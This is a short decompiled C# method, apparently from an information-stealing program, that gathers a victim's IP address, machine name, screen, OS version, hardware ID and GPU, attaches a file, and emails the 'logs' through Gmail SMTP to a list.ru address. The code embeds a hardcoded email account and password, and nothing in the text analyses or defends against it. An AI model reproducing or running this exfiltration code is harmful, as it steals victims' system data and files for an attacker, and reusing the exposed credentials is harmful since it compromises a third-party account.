 // Token: 0x06000011 RID: 17 RVA: 0x000027A4 File Offset: 0x000009A4
public static void Send(string path, string ip, string username)
{
MailAddress mailAddress = new MailAddress("piqzilljyxxcesi@list.ru",
"sapphire");
MailAddress mailAddress2 = new MailAddress("piqzilljyxxcesi@list.ru");
MailMessage mailMessage = new MailMessage(mailAddress, mailAddress2);
mailMessage.Subject = "Logs";
mailMessage.Body = string.Concat(new string[]
{
"<h2>------NEW LOGS------</h2>",
string.Format("<h3>{0}</h3> <br> <b>", DateTime.Now),
"IP: ",
UserInformation.ip,
" <br> <br>Username: ",
UserInformation.pcname,
" <br> <br>Screen: ",
UserInformation.screen,
"  <br> <br>OS version: ",
UserInformation.OSVersion,
" <br> <br>HWID: ",
UserInformation.GetHWID(),
" <br> <br>GPU: ",
UserInformation.GetGPUName()
});
mailMessage.IsBodyHtml = true;
mailMessage.Attachments.Add(new Attachment(path));
new SmtpClient("smtp.gmail.com", 587)
{
Credentials = new NetworkCredential("valeratototo@gmail.com",
"Darfi1rp"),
EnableSsl = true
}.Send(mailMessage);
}
}